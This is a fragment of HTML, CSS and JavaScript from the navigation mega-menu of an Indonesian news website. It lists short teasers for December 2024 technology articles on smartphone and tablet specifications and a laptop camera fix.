				.td_uid_23_69756b96e0b65_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_23_69756b96e0b65_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_23_69756b96e0b65_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_23_69756b96e0b65_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_23_69756b96e0b65_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_23_69756b96e0b65_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_23_69756b96e0b65_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_23_69756b96e0b65_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_23_69756b96e0b65_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_23_69756b96e0b65_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_23_69756b96e0b65_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_23_69756b96e0b65_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_23_69756b96e0b65_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_23_69756b96e0b65_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_23_69756b96e0b65_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_23_69756b96e0b65_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_23_69756b96e0b65_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_23_69756b96e0b65_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_23_69756b96e0b65_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_23_69756b96e0b65_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_23_69756b96e0b65_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_23_69756b96e0b65_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_23_69756b96e0b65_rand .td-editor-date,
				.td_uid_23_69756b96e0b65_rand .td-editor-date .td-post-author-name,
				.td_uid_23_69756b96e0b65_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_23_69756b96e0b65_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_23_69756b96e0b65_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_23_69756b96e0b65_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_23_69756b96e0b65_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_23_69756b96e0b65_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_23_69756b96e0b65_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_23_69756b96e0b65_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_23_69756b96e0b65_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_23_69756b96e0b65_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_23_69756b96e0b65_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_23_69756b96e0b65_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_23_69756b96e0b65_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_23_69756b96e0b65_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_23_69756b96e0b65_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_23_69756b96e0b65_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_23_69756b96e0b65_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_23_69756b96e0b65_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_23_69756b96e0b65_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_23_69756b96e0b65_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_23_69756b96e0b65_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_23_69756b96e0b65_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_23_69756b96e0b65_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_23_69756b96e0b65_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_23_69756b96e0b65_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_23_69756b96e0b65_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_23_69756b96e0b65_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_23_69756b96e0b65_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_23_69756b96e0b65_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_23_69756b96e0b65_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_23_69756b96e0b65_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_23_69756b96e0b65_rand .td-post-date,
				.td_uid_23_69756b96e0b65_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_23_69756b96e0b65_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_23_69756b96e0b65_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_23_69756b96e0b65_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_23_69756b96e0b65_rand .td-editor-date,
				.td_uid_23_69756b96e0b65_rand .td-editor-date .td-post-author-name,
				.td_uid_23_69756b96e0b65_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_23_69756b96e0b65_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_23_69756b96e0b65_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_23_69756b96e0b65_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_23_69756b96e0b65_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_23_69756b96e0b65_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_23_69756b96e0b65_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_23_69756b96e0b65 = new tdBlock();
block_td_uid_23_69756b96e0b65.id = "td_uid_23_69756b96e0b65";
block_td_uid_23_69756b96e0b65.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","main_sub_icon_align":"1","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_23_69756b96e0b65_rand","tdc_css_class_style":"td_uid_23_69756b96e0b65_rand_style","category_id":"196","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_23_69756b96e0b65_rand"}';
block_td_uid_23_69756b96e0b65.td_column_number = "3";
block_td_uid_23_69756b96e0b65.block_type = "tdb_header_mega_menu";
block_td_uid_23_69756b96e0b65.post_count = "5";
block_td_uid_23_69756b96e0b65.found_posts = "290";
block_td_uid_23_69756b96e0b65.header_color = "";
block_td_uid_23_69756b96e0b65.ajax_pagination_infinite_stop = "";
block_td_uid_23_69756b96e0b65.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_23_69756b96e0b65);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-td_uid_23_69756b96e0b65" 
                        id="td_uid_24_69756b96e3305" 
                        data-td_block_id="td_uid_23_69756b96e0b65" 
                        data-td_filter_value="" 
                        href="https://tebet9.com/kanal/teknologi/"
                    >Semua</a><a 
                        class="mega-menu-sub-cat-td_uid_23_69756b96e0b65" 
                        id="td_uid_25_69756b96e3357" 
                        data-td_block_id="td_uid_23_69756b96e0b65" 
                        data-td_filter_value="3203" 
                        href="https://tebet9.com/kanal/teknologi/book/"
                    >Book</a></div><div class="tdb-mega-modules-wrap"><div id=td_uid_23_69756b96e0b65 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" class="td-image-wrap" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/realme-neo7-696x204.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini">Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:43:38+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">ponsel pintar Realme terbaru yakni Realme Neo 7 dibekali dengan berbagai spesifikasi menarik seperti baterai jumbo hingga berbagai fitur yang canggih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" class="td-image-wrap" title="Spesifikasi dan Harga Realme C75 di Indonesia"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/17319181037185ce3e6bf5f054a098e3d9a00899fc947-696x334.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" title="Spesifikasi dan Harga Realme C75 di Indonesia">Spesifikasi dan Harga Realme C75 di Indonesia</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:11:47+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Realme C75 bisa dijadikan sebagai salah satu pilihan ponsel dengan spesifikasi menarik dengan harga terjangkau yakni 2 jutaan saja</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/sec1_pc_new-696x381.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya">Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:07:17+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Tecno Megapad 11 dibekali dengan desain yang menarik dan dikombinasikan dengan spesifikasi yang lebih meningkat dari pendahulunya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" class="td-image-wrap" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-696x464.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?">Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:09:40+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Kamera laptop tak berfungsi dengan baik bisa disebabkan oleh beberapa gangguan, sehingga penting untuk pemilik tahu bagaimana cara mengatasinya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/honor-x9c-696x373.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh">Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:04:40+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Honor X9c Smart merupakan ponsel kelas menengah yang menawarkan berbagai keunggulan termasuk baterai besar dan rangka anti gores</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_69756b96e0b65" data-td_block_id="td_uid_23_69756b96e0b65"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_69756b96e0b65" data-td_block_id="td_uid_23_69756b96e0b65"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6619" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-first menu-item-6619"><a href="https://tebet9.com/kanal/otomotif/"><span class="tdb-menu-item-text">Otomotif</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_26_69756b96eaf7b_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_26_69756b96eaf7b" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_26_69756b96eaf7b_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_26_69756b96eaf7b_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_26_69756b96eaf7b_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_26_69756b96eaf7b_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_26_69756b96eaf7b_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_26_69756b96eaf7b_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_26_69756b96eaf7b_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_26_69756b96eaf7b_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_26_69756b96eaf7b_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_26_69756b96eaf7b_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_26_69756b96eaf7b_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_26_69756b96eaf7b_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_26_69756b96eaf7b_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_26_69756b96eaf7b_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_26_69756b96eaf7b_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_26_69756b96eaf7b_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_26_69756b96eaf7b_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_26_69756b96eaf7b_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_26_69756b96eaf7b_rand .td_module_wrap {
